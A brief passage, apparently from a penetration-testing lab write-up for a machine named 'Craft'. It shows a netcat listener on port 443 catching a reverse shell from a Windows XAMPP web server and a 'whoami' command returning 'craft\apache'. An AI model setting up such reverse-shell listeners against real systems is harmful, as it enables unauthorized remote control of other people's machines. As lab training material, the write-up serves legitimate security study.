 ~/Craft] [192.168.45.224]
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.138.169] 50038
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
craft\apache
C:\xampp\htdocs>